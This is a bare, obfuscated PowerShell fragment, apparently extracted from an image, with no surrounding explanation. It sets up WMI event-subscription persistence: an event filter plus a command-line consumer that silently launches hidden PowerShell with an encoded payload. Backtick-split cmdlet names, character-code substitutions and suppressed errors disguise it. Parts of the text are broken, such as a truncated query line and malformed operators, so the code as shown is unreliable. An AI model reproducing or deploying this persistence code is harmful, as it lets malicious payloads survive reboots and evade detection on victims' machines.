 $Query = (('SELECT * FROM __InstanceModificationEvent WITHIN 5600 WHERE TargetInstance ISA BiAWin32_PerfFormattedD
$FilterParams = @ {
    Namespace = (('rootu7gsubscription') - CRePLaCE([cHAr] 117 + [cHAr] 55 + [cHAr] 103), [cHAr] 92)
    Class = ('__EventFilter')
    Arguments = @ {
        Name = $filterName;
        EventNameSpace = (('rootDaJcimv2') - CrePLACE([chAr] 68 + [chAr] 97 + [chAr] 74), [chAr] 92);
        QueryLanguage = ('WQL');
        Query = $Query
    }
    ErrorAction = ('SilentlyContinue')
}
$WMIEventFilter = s`Et - `w`miINStan`Ce@FilterParams
$ConsumerParams = @ {
    Namespace = (('root{0}subscription') - f[chAr] 92)
    Class = ('CommandLineEventConsumer')
    Arguments = @ {
        Name = $consumerName;
        CommandLineTemplate = ('powershell.exe -NoP -NonI -W Hidden -E ') + "$EncodedScript"
    }
    ErrorAction = ('SilentlyContinue')
}
$WMIEventConsumer = s`Et` - wM`I`inStAnce@ConsumerParams